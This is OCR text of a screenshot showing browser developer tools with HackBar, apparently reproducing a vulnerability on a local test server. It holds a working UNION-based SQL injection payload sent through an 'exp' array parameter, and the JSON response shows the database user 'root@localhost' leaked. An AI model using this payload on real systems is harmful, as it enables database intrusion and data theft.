 localhost:8888/app/datas/twoarea
100%
localhost:8888/app/datas/twoarea
Se
[{"area_id":"2","city_id":"1","area_name":"\u65b0
\u7ad9","user_id":"12","Name":null,"LevelType":null,"CityCode":null,"ZipCode":null,"MergerName":null,"lng":null,"Lat":null,"pinyin":null,"orderby":"2"},
{"area_id":"root@localhost","city_id":null,"area_name":null,"user_id":null,"Name":null,"LevelType":null,"CityCode":null,"ZipCode":null,"MergerName":null,"lng":null,"Lat":null,"pinyin":nul
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 HackBar Cookie Editor HackTools
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost:8888/app/datas/twoarea
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cid[0]=exp&cid[1]==1)) union select (select
user()),null,null,null,null,null,null,null,null,null,null,null,null -- a
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web